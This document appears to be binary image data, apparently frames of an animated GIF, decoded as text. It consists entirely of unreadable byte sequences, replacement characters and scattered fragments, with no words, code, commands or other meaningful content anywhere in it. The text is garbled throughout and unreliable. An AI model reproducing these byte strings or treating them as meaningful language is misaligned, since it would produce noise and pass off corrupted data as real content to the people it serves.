�I� CV������?MT�����:��qħy��Ɇ�x"8�	"L���AV����ÝAV�iE�qFS�a�H���3����	̞��C4X��:�7��f�H�24����G�/0H�Td��aƤ�|d�?��#J��������?,A5պ�O6���-V�0�B�n�"[DQPDV�f�cT���b!�{��@�*�!
)�?&��BG BN~����:�qb�c�m��CljD^���U04��1!|Ħ�H(�`�$�R�5T�>8���?ҰCX(?TĄ3@��G�P���T����V�B�]�B	P�c�A,� �e��3<�������?.4��E&'`�&!Ea�E1	]S�%��3�@��L��O䄩3�3g�����Tq�	T+w3���5hf|H�����pA��+�E�@���cj����<Xg�0���C��{j��?�P�q!��Z�{���}I@' pXV$@LX`Br"A��e��@a�9)�ehY�CZ����Vv�J�","d�'@A @��@���F.R& F"�ڜq3���1<�Hb@# �<���P�.&� L�ORr"P@8��
d�L��L#,,`������b�ȉ0BA�0���9C)
�����	jX�g���. A"�0�3X0�p�<p�Ċ:��j�	P��<�8F�"��������t����@�$x�Z��2�q�f�C%���FUj+L
d��8�P�rAD��n��;f��s�af�v)��	2p�`�
w�0��8Pc�Ya��B���#9+r�$�dT c'� �s7'(|:f2(T�V@;�	M@�5g�9�����i�D���&���
kPN@�*�t{�$��� z崈��83���xF6���k���YA�n�����C\3eФn�(�!$<�e��8"D��*ʔ�8�1�!�C/�FV���ю4���7�(�b��Ŕ��Tj`���˔���@R0sMJXy���0���:�9�m��&a�(���k-�aaf��!�qV���BŔ 6 �(�#g8D>�p��ڃ&���j�B̂4hP�l�f�t��QW�R�'x�?�61��g�"�!���	IY��lAC�� �K��bP��"L�P����.-t)Ē�qHY&1D����~��i�,�0JZPO�4O�6�U"SOޢ�
q8�x�M�`!
C��;��l�$�;���^E"h��2l Z*��s�	�j/H�xDD�C�K�e�3�A��������L��Y�����!!!<p���@�(ؑZP���5��:Xlk�b�@�CN��3�Q*#fҐ6
3g%�Fb���<y��������-��8��j�e���Mu�96qIH����k�ak,7xc�`����QW�[��a���{:әAq��pl���A΍Ja����]��$��Dx����XAJ�R�P��]Ds8��0��X*�MHb�@����y�������r$�SJ4PF
-TK�i�.x�L�S�Bô��������x(zQ����-�@���Lh<4�����"H�%�� 	�0�1>�#]�eH��X�8�8o��p�
����@{@��*T��0$W'Y���ML�˰C��e���h|/z�g��ү��ѳr�#�Q���$NΘ��Xq�Ш!�$��;�1�M,��P��'�`c� r�kbV{%�P	R�%��F�M!g0!�<d�-H�U�F����4���^�B�P3���Z���X�5���e���>�=�q�"�d��1!E�g4@4�t�c�v�5��}h�#��w 	�P�0tf�x����~��x� � 9���ul�@6��W*a)��fC�9 #7a)��[�!sQSb�mf�� 	�P	�0t�7y�7�
w���lw� �p|WA-`E �C�E�2`�W&P�.��+spwpv	�G�����`
!x��w�5�a�[x�+) E4�?88�V@=i�:bڧ}t�`��v�	� ��p�Oh
������q����)qJ�EP=��- ����t�z9�cg�u�����ذ��	� ���8���ΰ�-��O� p �r�Aa��M:���sfHPj�t�
�0��@�p
��	���`�PM���������P�� ��*T+b?���a��HA�(b��� �����	�`�
7����GY����/��F�1@+@*Z�^ �#�g)M����\�Ё���Pq�`x�0��lG�(���\X���t+�S��p K�����&C�+�)Q)��g���	ˀiFy����P��db��� maHF� ��	�!G�1IAQM�o��2@g`�����kvhx���P��I��`� D0rL 	0�
�04�a�텚����:�|C`�����p�%	�����)d����h93�O�wq`
�0ZU����i)��p��(	���p� ���9���.���J��'���*� ��P�Y�O��0̐� _s4I
�>�p0F�(O
jg� �������9d�����fW�/A�Q�wЗ���0\�$��V @c�O�a)�c���P�p��gp5؀a�B
r���X�B)Z��bp�0�`ta����j�1��&b��BIO����W�tW��v�`���rZUW��2�dv@�� ��Nc��wK)�$���&�8�",w��P{$�Y������#de����P�SC�^5�$Q�����b��p�v��G���p��U�!aq0z�	�
������Z",����(�K���pK,�:�A���+���2sp�[�2@(��0�0��p��	z�	_r���W�E!�uVO2� �G�:I!�	�aw���`�!���Qcp�������^�
�Q*�Ђ�z0
1�V��u�`��&������5;�z`��5��NeB@��� ���3��Z�Y�q �X@���R	��L�j��	�����jBp�j�A8�4q��	T0!L m 	��og��!�?Y2`V#w�
�����M�	���`���6{z�(�.i�:q��� _Q�p��0�`�����
>���g	_���1�?����	5kO���Q8r��U	�	�p3W�GЅ����3Zp�pG 4���1Ah�gp
������
�P��
/i���4 Ծ��8�QPKa�@dJk|���vP	��`
w@J�	�(���������x�QP�y�CJ�#q�	���ǡ.1��P�`����� q��4�i�?7� ��`����	�m}ɾ�q�q@���k
�X ۛ�~�0�Pn��
��Lã����P
{`�� n�us���K}3G�J�vh
���J+~��IQ	�p��`
bФ��������xVv��4��W�mt|���1&	��
�	�@Ň��+쭐�	�`��T���MP)��m
d��P	QԹwVq&M@R���q��_z 	�@��z�-AJxh��za��I`���`��k�@*p�D�Q�g�JG��jk0q0Jq 	�P�U��P��ף&D7� >¾T���Ӱ_a�!:��W ��(��]S
5yP	���R��W��c� ��t�mM��� �� �7�ؐ�װL��y�֜Lp a�fP�~�&R<'�ЛAh���P���y@䆜�Ƅ���������7k���.b��x��
�����{������Ҿ�+v�x�	6�
�G��`
���G���AM����g�	��8y�ЛΧm��Э��͝�qVwh	��x����Wj&�)HG�؍�c�k�^f`�����(��Py��}����p&EF��c[������`�@�qK��;\��P�p�®"-i�Iܸf�1o�y�P�+����ͱ�/�vb@�k�� 	��V����"Dd L�h�9ҐP	H�~�0���7�0�=�`WqQ)����:X�(q�j��Mn����̍䕂�R�$	Y	bNߑ�	��
tP��
	������X�<�ܡ.tGi������jBd`❟B@�!Hݬ�:؇��
���@�z�Ĕ�Ru�� �0�Yq?�e.{0�wb�B���^�;)P��mpz}�Z-G컙�;DPpc�U�`	��5 3�r�Jy��3v�:�!��p��qA�r�#��D!��؝�"Tz�`�p�=���
�@�:tH ,u�	��*Yf@!"��mR]���2#Q!�K��x.�5�#L��q>��� pev���	p���7:����������c 	�p
Z ����-5�R)I�zI�}��3Гq��1�q1I�� I���� ���A4�b��r�U�	qp��|�|PG }񑛨c�ѪqH��q�-i���Q��	�F���K�E��@�g7�l^o9B��pVC�t�NԮ�;F��}�@"�m�gG3wO��U1�{< ͑��u
�=��>�
Y�R��CpRR�c��Q`�8KS*�PU�Niq>P7�?�_z�s���Gw���M����-��kp�bF0����fL�?%��ً��?���?���&@�L=� �t��U �c�?@�a�h�D1�A����/�?4�P�BK��-8��%(���7d�&5�4�RE�?+={�33ā���"���Q�L	��0*&�:�ؐ	$r��4Rğ8�R4R� �&��`Q���H�@!Xćt�!R	A%T�0a[e�P(�X��$�/`&%�C&3�\B����T>�E���0uŏns��9���_�!�K���e��fMߍ	>�w�W�kQ٫�!L"i�Q#j�U4���>4ҥ�3
�*D.�H1�ȑ#�"Q6�_��}t��!$@α���R`:�`�7�@��Z�iފ�4�.2"/�Ο(�@���ja�Պ�*D�Ԫi��LjlA�#P�$� ���/��þA��^��"x8�{�
�"��;k^�h�V�a����!��>��"&p+��dH�	|a�� �1�$� �6`p�:�($MaI��␉�0�������xPA��Za�`��"�Ϊ�5+�j��6?���.� Tx`(>'��=2�(i��3���Q���u@�
0�.�	T9� X����!�֢h3
Ye�i�����B8�O��(�p��[�#I�h���Vx��"�X�"'��k5�|���pxaq7p,R�hؖ $�"�(~R�
u����D�l���(08����A
 6�ɤ�<2��$��H,��!�\z�LJ��	�B��)$�0;ݵ� B�y�i�v��d�RP�
�d�Z���9���<��mH�"�ā�x����g� ����p:�'�UV�  :��~��t#�� 0�q	jQD��9HH�n�ZB�h��p�XK�p��G&�0J�.j�'�^��lحb���!G��c��k��s�EE�'��L�p2� !� � ,    d d  � g�K���	�V�@��C&Q����ɑL�Q����+��m"簤ɓ(S��'m��y*O�@�Ŋ"<
�q�ƍ������HLB)I�JH�bJ�����e���\AćNl� qğ�*CZ��D	ƊU��+��PZ��7�ּE�XѢȍ�7ܠ��H��)����𭿌��q5���%�Mk���
�3��x���4;L[��&Lb#������N�M�5�0�&�!�Ō#^_��8�$��E��ʙ����d.�:��]sV:��i��b� h���b0�T\܉�F`�B�أzR��Y3��uT�����FCI1aE)�v��`Fc0��2\;�l��&�4sN>���?��FB4����7�p_R7� E�QM�aFS���N3Z�@�C�D���̓=��6�4�N^y$5C>�t_A�!h�ng�#�D�ePQ����O0��~����Lt2g�oJ�Ϧy9��J�$L�p_FD��%�G���\U���e���(��BQ(�3�Dq�����<�T�(!,kN�����[�' ��^c��D/��P
*�@�'�P�?5�p�����4�T�U%��(kG��}�xV˨�A��U�r�$����P�H��̲9�/U�TQ���^�WE3̋E���U`�7��	�������G�qJr�93ͳRq��C���W8��FQ���1(Vh��
�@B	 �1B,�@l�V��,h� $M�;y�bE
"��H��!"T�l�'W��AD��C���6��V��8��*V�ب[��hU���c0���%*W
`�v�����U̜Q��@�3|k��
�0Bi:CRBF�m-<�sIET�n�SB-!�cTAD��샞:}5O"g%{Zs!D��YAh��!�!K�?2�\������ �ED��� d���� ����� VA�0��ak��(@�E�m��W�Zia���[��� 
F8�V\fj�Y�?��$�Aj)	�2���T�"�G�`K�B�ę�3�H���������	2,�?�`*2*Ap�p���-8���C��z��$�4�|����>Q��3�+L�b��P�ۜ��@d@�؈a�i��#�g��i����":�!'����fvf@B�f���	'� ,Op�!��U3C&�1ء��^�2�aj%pq"q�!(l���
TQ�h�#l@p����C��q�怈<�"�M_�cɃ� 	I�	�a���E3�E�@�E*QG�K  K
��R1�Lπ?,�����4�&I��=�X`L8qz!�G���30��L*�#��!w@��
r������>�)6J�	�|A���ֲ�DXH`�?d0�1 	�3�Π�� �ԍ��,����=�	�9�y�B���Q��5�Pfl�A����!6(
3��G#�������<w�$���n�$�p���+)I��2�V�k� 
$8!D �%���8�P#I������u�P)�1\q�E�I�0>�u� �&XA25"�&��Mf�-2 �L�'<Ж���5� B{� ���	c�%B0�ǵ��� 5P�l��8���mc��g��iȆ5����!�"��x�=j�L�pk0�;���`F(���u\�8���:�|[L@:P�֨����dDQ��]�a�Ac���X�T34a* �;�M���*���M�'&�4�K(̀X�g{���8��S���/�!z 2��4_c�83Pq
T�����<��BO	+��rz:�'4�2y �����R ���OȌ�L0��T0���3�q�Ey�)�B}%��0^�΢01���5 �����^�!ޠLw"�f�5�-��RY��p�Q��p�	�^�C����
����w
�jåOAmu�"�0�/�pxc���<�WK	,භ��$���,f%Z,��ҡ��8���M�"��3��_,�����b�<&�~�G�u��|V�ed�3�I 0�Շ���C|b��3�zQ�Z0c��E-�1��O=/��iI�+I*�ZX�ٹ�)�닖��B7����YQ��z�D*R�H���`�*z�k��J�<��wHc�b�<�qlt�?)�����!���,
���_3T�򸌃�H ���4�]�}3�����g�KW����=�_�P ��H�h	+-|d�n9���R����̟zx7�@��� N�XM' ���{���(qg(b�1�q2�"�gxq��7�� 8��P��)����5z�*1*G �'=�Q�T6��_a�>ȧ��{u��	��*H��
̠��U�1'��� Q��A0GU�4 �GZ�s^����wPz	�`{� ��� �ؐ��Y�o)A�w��� �p�L0*6+�ǆ�W+�f�R.ve��d�q렇���@�@LCu}����� �� 2�,�IP��b�1l�J�(�k�s$�y������������(U�&Z!P�@�ɤ2 u3�K4Xȗq����Y�%�x�d� �����`
���p���8?���x����%V�qC�qZP.��;��3�JU�Rg`J�l뀏#����� ����� ���F g�	�P�09�s6Hp+�����Ck�aj�p�p�p̀��v����}TaY��H+�0VY�	�
�`3 �Q=�s�d<VPq7��%�t{��̰���`z�82�X9���x�g5Ʋs0��� *�OV�"Q lV @߱=b`��eo�����0�fd��	��9ِ��`�1qC-�[�Tv��@�0�w������0Z��$l�t�$�G�	˰�pU�y��� j�p��`}1��'���QN P��y��� N�H�YMP�)�Y�8�S�|�$x�Д�2�Ǆ���p�R�o?Ō��^),ݖ�w�vP���pj�G�7Z�$m�nrq�R���E{��G�d� *���L��� -ɌR!P* ��� ��1�`���IQps |uY��9�&�jPq�0��pQP�w��@���=u�*�\��Eq9U 	"!S�f��G���k���K���3傔g�"f���	q���
吘(a�`?:�X��$-�(����8;3�Es`�R��Pk��V�E��Q�p�
z`ds��E�&xҐ<nB����a�S�m�	�p
������L
�c�pp+�d���hfQ�
N�l��L���j��ذ�qC�L�a��Q	�0�A�Gq
� 	Wcq�F[�G9Z�I�� H b�0VZx���6�8P��2��	`HƈF�g���=d"���tK��� m���@gp��)���N�x�������	�;q� ���	Y(�"R;�;J�G3S6y 	��t�0q����Y�y�6 ��v�0�@AS:���t�
� ��wTP6�3���fmr�`
� *P�w 	��:WC0���	t@*�ji� o�պ���P��
�`j�
����y�93�#�Di?[���z�qw�#x�1n�z� �@kPK�X	�1Z�cΖ�M�	����	�����y ��%P��	�P����h
����ƱJ�d٧tH��� ��U���P���Ϸ	��	�iQ M�P�(=x(J�z�y����yp
����Ta��	�p��	F7���;M �`
v���{��|���Ǟ�Xv	�z���
���`g'�X�v�	����� 	� 	�)Bq�k
�6��		����M���L�%�3s � �al	�����U@z 	h�#Z�am����Hp
��d�F��  ��"$(�P�O���'�Lz
а�p
v l�P�Z������@D��H@Z��������w���`p`*�1
��Q����#�p��pt��76� B[����S!�	\L)0g�U+T`v������l0L6p�#,��|_��"w�	� �z��g���v�����S��#���Z�C�=(L���� ��`�0�p�0�9�U_&-!�(��7�S���p��?S�.�SAHp�Zp��7p̔;�!�	v�W�����p�0��=�CBAicp�bp#��h�����w{)�7���{��2�=���G�K��zG������s����E1��-2�{�}���t�aI�*"��	���_��J��k�U��	x���d� H�cM��(�5z�\�m�_�
�6"�T� ��1�I�J��av�v0�!ğ����@���ڰs)��~V
�R�
g�f���.0��(�I�S1ǽ���(Aa��-�y�`�
��0S�C�-��)�vq@A�Ɗ ՛p
��&��A��.`&��(A�E���#Cc,���x����s	E�i���J�ɉg��|M|��� 	��0�Ȗ�Dǉ�e�C0&�8Ծ�!Sd0�p�P�H�}_�ɉZB�Be��z�P7��qZ����,4 Ep컋MUgh��AA��zqZ���_m_����Q���� �d�:�f�$� �-�C��x�T�hG�K�`���e�a_O{��.Ka�	US��l��V�� �� �M�&ht�@�6L`y��?��������.	� 	E0@��!�����O;E�O��*���@��K0�Ek 	�p
u` R��n�9fG�Q���$	��	LP&eQ��J�U�������FQA�Wy�9&�����>@�N
���EЃ�������&�BXB�	� ��*���q`����c���k��\�Y��G��i�FW'��L���)�]�i��`�rr��6E"�Jk�_=��t�{u�t���(EP,�RUpx!0�@;z]��n5cb)P��_T:< ���~��&Dx��f�틁D���N�p_,�Q,��ԛ	� �4_EP��������<0��H��U���se){.�%����	]�33��jrD����D=3V7�Y!�t'�'xnG<�?3�DPz�_#�"J �L��q~���k<Q0-� ��n�!,0�;�u �ϟ��n���ʟl1b��DhT�w� +Q���o�CE��;�D���7hИ�r�"E�d�O�J+-Jp�@�3^�h�bEL�8h���'2����I({#��h$�Ë��P؄I&!�� r'ʓ�� 2�&CA���.|�o�b�g�+��/$��������y(�.^x����1g$�Z����^�P��D�D�l2f$��4��$����'V(^�l��H8�hqѯ?D��<�$�H<6�^1vl���Die��!/e�� �D8h ($8��H���@xN#�""��RXJ (:��ƜH�&�k�!@k���b+��*�H	�tCb�2 0� 0�(8�3��@�0�� ���� ���%( Y�"%��
�"(ڌ���*ʟ�|� ��%\�/>X�O �$�!�\H�  ���}$j��`z�?�(�n���buPr��,ѡRΠ�����8��?�Z�I +F��#�ں�"nH�Uɂ�)r��[�a@ B�ì��n�"PpNX/1J�.Q�h6������5� x����2H.����#��"����$T��~�q�R8�[�t�f0Æ(@0���2c+*��;�\���|��(bM!��c��Q�c�	$� ��~�1���#���*�
�C^&�9�X(�.��M��J��iv����p�&XC�����##�h���ab2#���BS�A��\P��2�CZaoe��������}.�	�c��֘(�3ִ��5���	`�ǘ�k*3�t2��H�}Ty�P)����  !� � ,    d d  � ��;�b�
���ۀ#!J�cE`$-F��D�V����ɓ(S�4��_0i�V��AdÌ�G\�˸��D�0�"�JE+[t���CB����d̘2���7��>�&� �H#�@x��W�7N�(�Q��2�]�`�T-Z��+��-�93�!�D|�hqdF7�%���̘����҄�����U�e�*&\kR���2[�k�Xk�3X�;�c�"���le`E,X��m��nE"Q��=4%���߳��R�;e>k{geR�ō�Hֺ���Z�'�WdB�"B&E�?r��
5Ԁ�	�}gBҔ�RK�<�XU���F���??�pCGH�f%�V��c�A�� ��	*Ȃ	5�Vx�e#!K�4#ͅZYA�Yf���5�~P�#B%ޠbPDG�P1�	%x��&�� ���3�@�\�ϑ���@
��>Р�?Q�%ƕ�Q	U�g4��	'P0&�PC�99�2o
t�4t��+��F� �4p�e�oj�DWDC��1HZ� EKA'��
ڠ��t�5�4�dVy(q>�� �WSD!*�GUq�1e�c��P@	r�P���e��-2-n�I�ny0��	���%]Gk��YH�X���`�g��K&
��KŸZ���*�t��@����?1`�+1�	Qr}���Zd��<K0�?H@����PX��j�F�$|���4ָy�%P�X>d�� >̄�}��Ft����R�DB��HX#ETN$j͵�`��F��q�@m	4��g���?�7�hDd �L��	N�c�V��H�����������%���j��Z�&Pb	�YEG��?��Ch1b|�"��9$?B�C{�V��C���*/�hFXd�VH��xQD� �)�0��2C�`I`Mes��VP�����G�|�!%t�*x��0�❁K������	��'���gTx�5��0�;��=LC�Y����b"�/>�� �����
jCeĒ.�eD� ���@gV<�<�#v@�)�7���P+)���0@pE<�� ��A,G��@㏧pl�'��P��G3�!V�B|�jt�/+�5& �- B�N0S��"�3��%cKz��$�$0aPV2��`�*��p�zp3iD�0�L#��t��͠#W�`�F�r��rp���J�Jk���pI|���T6@uƕ4N�	#�Bh"��D�r')�3�~�(�	�b��h!w����l�#�oRzʩ&LDL�!O�"9:-�A��
�K}�A�����Qh,���̙��8(B�T�_F,�D���y��ݥ3��P?� �.�BBNQ����?c �!B�~�t��QG�fx�=AF ;��0�Ҋ��[gJ���}$:E��*���4'�c�$����t{%�n:b���8nT�ޒ��/Ej8ꕮ��MA(QJy�6`���Ui:�
���c� �*�U��\��Q�#��.M���y+�R(N�'�����Xq�B%����q��PL���'De�@¥�DPE0�~[+��F*N�Y��=;���\
:�d�p&9%�m'<�h�15|�9��,"Z��0'
���:�
`����/X�!���� ~�'�Р!���4��C�B���1X�ny،� �g|��X�4�Ѳ!y�0 �/\V��8�"Q���˃���
s�Bttk�(dV(fHk0���T<��G�<��,�XcG p���X���.'���Q,q8�]���<ء�6n�!؀
f4Z���=�*!w���Za�(�]�1�>wB�h�̜�����)r�J|��84�p�M�c��E;��f�㯝�3⼞��	�&�S\%r��9�����Rc!�v��,6q�;��@E(P�h���ٸG�"bˤD@Xb�鞒xq��	��V+���c�63��
���p�'BыH���X�?�Kܼ���^	V �:���2�@C��d����4��Π�-�k�0�a
=��@E-N�
e0���50�������xCY@�!��!˦����!E�ؕ�����a�x�$��mH���h8�#�_���;�@招t�qDxH�9����m,�s5-D���D$�`;��px��ae���(��<Lw�!�����1�.���l�� $PD6�B�`�<�!-]���T\c��F�ѓ�Y�B���J�xA�����r�c����9�]I]�i̠�5��3��#>�u��<�:�����{G>�юq���CDzU2 3�A(}�+C��3~^#6�Wafz�s��~�� �@n��i�1_�@w��&��&)��7�a1�OL�g cZ�1�Sm��HF#���`
����� ː
�
��-X� ��|Z: }G�*L�Ip9Zr1#~lEx._V^�'1k�� 	�i��0a� 	�V�@�Z1���y`,�e�5�D��3��HL�C0[��Zv�3U@��7z�p��^���v
���
� |(���`�YE�c.�rq-����1=�Qj]F4�3�U�P����
�0H8���P��0����� *��y z1p���Fw�Q�Ex�����Q3���W˰��Ө��	�p۸SX�Η�� �� � !70�CA)�Fl�"��	C�F�eav��X	�0���7\�PE���!ꐐ(�0� 	@ ��}H l5(y�u�Q1I0D����#�By�Te��m��	������o	cpq ~B��8< {35R�QmP+U0c @#`a��p�p
��� 	���`1C���Z�<2�>���
s07@�c'�mY��b�wpb�e�z&1��Rf��� ��x��ɧ��C%%b����
�pP�M`* .RK��P�)��Ol�R-%F�����^��4$�0�@�'��/�0�����	H�_ �Qj͡��y7H]~Y�{y�D����P3	�)ѝ��S�&!�q'�#hi���m��Cpc@(��(1��Yx�L锦�9k	ذ�0�V� l`qq�@�`�0l��T80?�AU���bp�pqS�Y��v������7)zP
������
�P�������'Q*!f��c�0��.y�	�`R�+G<&�E�D(!y���	P�VӠ� 	���`��UZV���c(����	�����F�W�e�$1�3�I]vc)U^b���
��e��	��
�����0�����!O�i~ܴ	�p{vPK�ǔ�$v�]�x`H P��Q�~���^����	�@	��2����`�7<o�6�������&5YVbw�iesjpҳ%��e��h�������ppo(	��Н�Z�Hl?vq�q�� ��k�4��eK�@�eX�gpc�3FHF�eAv�t��H��
���	�w)A;��)���42�}�qw�����r��j߆x��v�{��3�*��jv 	��v�T��`� 	���N[d��|�q��c�8���	�T��Hw����:PA�j���w�w@��
���`U�
����� �1��u'�&��z�p
k#��qP�`�8��8�BVrcB�eZfx���`
<7�W������ 	���40� �Yq)�1 �_%��.��Y�E��sEX�pr�m��J^&4u�Yf������P
�p
�0Z� �д��	�p\G&��)Hp��	��� �t� ϐ+�R󨽐
��
� n� 	�P�k�RP5Qp�6	��p�P�2����x���		��f3���VpK����܆���	�3�f���	�
x�	��	���*�U��bs�Z�g@� Z4���z������`i�{��{{!'����a�^�Mp�p�	�v�zk��Hv�Q�z�]��:\�4Z���	�@v6gs���c��0�%���
�p��0�`�^���p
��6��`c� k,4�V֌�����`�(��p�`��	v�2�VpC�H��v��d|n��eu�v��y�+y�Ew ̀�P�M�BCzpp�P�&���F��p�`	w@�ĸAc�v
��
L� ����9cM@Q �����?����� d�͋�6 $O1��s�0��	���*��W	�����2Qk��@t����������Gk�`Y�<-���jc;�'�B�qm�{��@U�j
����
��
��� R�Fa�� �@FP�����JI�� @6��)p��?D��)�9�Yqx`�����Y���@�&�|A��� Y�%��0<@=k�M�F�%1��Ұ�@E0j4  w�IձH��!)`XW	gp��
��k2�\�p�Zq݀�Y�p
Z@:�k<D�`
� ��a���P< �������l�]�sNp����Fh������J�5���p1�1ܮ�x�c:�M���+� !�]�YU��k�w��C]�k�h{����T�Ua��uu�H[f%�T+g��	�P	d��p�
NTЉTk�EQ���m�������B{w � 	�`�(A37�ZQ^v�p
�	B1.��"
���`;�
�À�[W�~�$K�w�԰ޝ9p %���
�`XA�s��wqÒ�S�`�"m �x �c	G�"E1�+�o��z��6@Y@~��V �?B� $Y��Zq9B���+�+fJpq�����x�@�n+�E�25O��Q���r�ie*�i2'���Y��ꂟv!D�-D����s�+W�.l埵�1v��	K�Kf� � 2S�� 6�<$�,*0��� ��*A96G|dHpu�lͳ���B����`����e[� �JzU�y`	��'�)p�|
�.!b�I��P��,����y ���;M� �e(� � �K��e5{�{�,@-���z��Qͱ9�I���g��,tҌ`J�(wyu���+G� C� �6p.H`A/~��	T@7 ?�!K���H�IG�R�t� هR(�(*/`Q
�|Y�5GE�/>�!�p?�<8�y4��d�	�07J�8c����(AbZ��#���p��*���~��8\Ҍ�Dq%�1�7���?�����Np 񇔢#4� A�f����Q�D7����cQ�X��#�Pm�P�W�	+XƜY3���"C�)BD	%U� ���� 4hp�"8n�x1%M+�LQ�A�HLҬ��p�ĜD��hqcHD)��l��_�#2h��%ȈUx��âY"� a¤JG ������w��B�ߍ�D��a	X�7|��g$�&wb'�1vm��%2�g�3����Oa&Q��<lĈ��8o1��
�F�c@a�v��}��>"�P�^�,�I(}�z���4w}C�9V�&+hp�B���	)�x��h
솻��
"(� 2�`�V�p����>�R��5VQ���x�5�<3��Ӝ�Ǉ��#(��⩄��(�Dȣ(��ɧ��	�Z����6ԐC�^���"�$���3$")�Ŕ̊(�ؤ���"���		Ԍ�ϚTB�?

�#�@�0N��*� R���N��.�q�8�8�[��+P��E��kL*8Q�"�+�b��a��M#�H,�&AA�K�+"V��*�`��=!��Z�2#�h0�fWh!�m �`�qO������6[�/$.��3�k���,1�|C-|E�#␠��� ��p
��0��f���+W����d�B�\#�P��s9���'op�5s�Aˆ�#�;A1��W$��l���
�Q������B���+$�ҟ.#BTH�>>�̲͋�6�W�����b���81��"n3��9�"hp�~�qF`� $����
$؀CJ��*� �!sO�ꈮ���͸���(��C�.�A-��=�'�jFХ���_�g.ZhQ�W���l�Т�N8A�Y��
I46�S1�"p��z[p�28���0��0'VZ	�(������x� }���v��q2�v;_p�5A�� (HZF鮰
}D�[W���gDR���H7��a'�q�J<"���	g�_D�� JR-��^���U!�PAv�)��y�Fj�s�8�[I��p��xn �"�Ad�Bc2M|�W��8��U� p�cih�?&)�Ͱ���;�1@*e�)x�ϐ��7�F<)����#��L�q��DV�+f�6$#�M8& �0L��3��~�C6�A7�������G6�&<�J !� � ,    d d  � e��7�D2R� x��G�1��"Ƙ�U��eL�(�����ڳR��a��IQ�N�ʜI��́�-���M�S� B#��'��XQ��(3T\ȤȌ*��Ba�E̍3���
�HM*8h��Z;~>�֜��5�re��q�Ɗ�*=�cN��P!2+�V�4s#�5u�ʨ1cF�7�@�BǗ��r�I�7/j�V��B�+�<D<0F3c�DNB#r&U� �a��P�`���5p��hj���Js����+���6��/�0���Ƙȑ#F�%�q�r'�p
���?5�3E3�Q�w7M�yrA�`71�D���n-�DM�p�V\T�C 'S�0���B��B	%�`B&88���G�L�L�Lk"��+�BD�%HP!Q3`�W Q"���X qF�A���B	
68�F��L�L�ZO���^nD�)d9�SO�6�Tf!FV��C���n���$$UCT\���6�ӟ���3�3P~�����hl��@�oNMԙ�!F�Y�egXADH@�?��pt)�`�Z����������Z+j[$J%W���30�_-� Ua�?��C�}C�@�#m�Н0�Vt�E�d1�>��C�4��%�FD�Z1��ѣ�@!E
4�1)f�c�X�c�3H ���J	�p��Ya�p�1*���@�G�Q��)�+�HLE6���R�C�@V� �?$L@ڠ>��bۢG����$�����\��My �DH�Ђ���P����2WEDg�d��*�=P�'�0P
\���TTQEwpr��X�?ۤ-�@�5f�1�+X�SHp��@ Y1�6S� Kq4�chqDYX�z;����E�f���(8�u`,�!�S�1�D!aC<�y8����b:�!��E4b��S>��k�5����" !!��ZlZ�>��)��Yo"��8 (���73~�wЂzq�T�jIt�5��NL��$�ԕ�Ѐ~�P�Dr��
kЂL"�<@�p��&Ǆ(Dfg�C$�P1X#�X��!R(UH��4���W2�]c3�a��B̰j���	cP&Pb�C#�vp���j]yX��ئpN�H�:#��� XX�6�(�aQ����je1xT��"�Aw"B�_(�O��k8�����6H��P�RN�
�6��%j�lH�9�T�a�2�0�H��� 2�A+fʥ?������ʈ%���΀x�
q�J�֐���T7���XtD�!
y0f>�!�%�������(z�'m���0�s)V)���C"!���4=����G�5��6Оq��_n����*��@Z 3�r�"H� F-��t�`!y)�3d�C%*�Q�?�W�|HD2p��$X�j(�"X!�X�½h�	_�
1��p�(�<<#�jM�?��T�aC2�ls#ܑFt$@r�1$4�G�B`6�dd��Hv�N0�!�X�<b�l�4�a�y<H�q` BB�H�T���2�%�h�F�	�DNk�p�J���8E-���~d#�K�RR��#����RD�V���ewD�� #&4&�gHr� Q+�a̸F*B�Y����k�K���C'
�X�9e�!�U� ���a����ܝHfM8�4�����0HTr�����`⹝^�	 :C�b�%�P$V��c� )�1��'��`<C��:Vf�����`� ��KS!�T9�4��Yɘ���L�
*;C0�s�`Pc���\�q�i�53���hr����b��m\v#���b ɤ��8�|�v��V��S �I� �P��	O��q��?����"���*�1 	jX�f�.q�[b�D�b��F1�ю���;�x�\�xh&VQ�4��ėi� H0� e*�; Bx���p�O|"���?��^��j$?�q�?H�L`�@^��D�L8_�D�7M�2C�8����������e0C������%�@��PB�������s���M�#��>���C��ߡ��*\�T���W+;B�� �S$�?����	�C�O��ey0fq�T��F*l�e���`�w���ԜB'������@j-�@]w�&�1*� �ЯKEF��8E(ц5���E/\�e�>���)�����'H�Nq�%��gWZ����y&����OQwηA��3���e�Q�D-����%���:�(0������q"�2�W3�a]d�0���!��Qra��4|��
��	��4y�p�%�g7�(2Q�"N�>f`�'&-dq�2��dJv��	��`�P�q
� 	�
� 1G䐀�q�rD3�.8�+�4UEPl*�q�R�_�'&�a�$	�0�7�T��� 	,8!K��4����@4H�F�Sf�HV�-o�5�R=b EZ�����v�`
vP�Sx�z��/�h� ����0�0{D08�3q6pl2qaKd=Z7c"C�"6�Z I1g���Ї�`�����	� ����Ԉy��C�&+@�/�+V l؃��-�#3x(6��kq�Jvp�	�Ђ�
�x� 	��c�Q{�F!8p64�xY�� C�Dc�EX�~��cr)lSBs�/��g�]�P
̰�p��{�	���߱�n�d��D�0�@�kL��F�b��RTn�\׈�K��da���	�p��w�m7�}�w�8-I� �� �W#1�R �*mݒ,oWC`��<��1)�܅
o��p��	�0kߡ��rAgc�Gy r�xC�V�!�"E�C����Ń�Y�gc"�Z�&	�D�u�0������SB'�0-�8T�C�M�5\I,�2�ZpB3�#4��_��kPDpB�˰z��ra���p� &Xp� q��)P ��]�B�$�$3����� ����Гއ1l�@W�&3��
��	f�(Y�&���*I�uHg:�R�b2a$���� s��h�qQ{��>q/@]���`
�`W�R'P���B×/c��QFo7&oF��mp�@c�`��
i�'�y�>� �#q�rg0��t`6�)E���ޢ�)3VX)Z,K�yw	�W���
���9��71-�2�as`L�P���gPp�Pz�)�IHR 4Q�<�3Q���p
�7F�`
/8����à2A+ /��_� ��	g	����!6���ss kJ6�%4a��נ7�h��	$G��<��7� (0�8�5V�y�Wϐ��/(����S�l�3cp��g,�&�z�0��Nװ���@	��/8f�0������1��j���ӓ����5��K�f���1E#*j`CJ}�����	�Юfj�)����[09�!L�Z��z�C�5&C����3�Fsf�l4�"#zw`�������K���K�@��{��H qp��@�`�
ᚋe�6�y��4��OQ,#�	��w��`�� 	� �qQ���0�>!(��;,U9���p�z���9�3�:ez�K�w/�]��w̐�u�`	p	� �?9	��E�+���@��F��y)%�c��f�!��gSʰ�[��
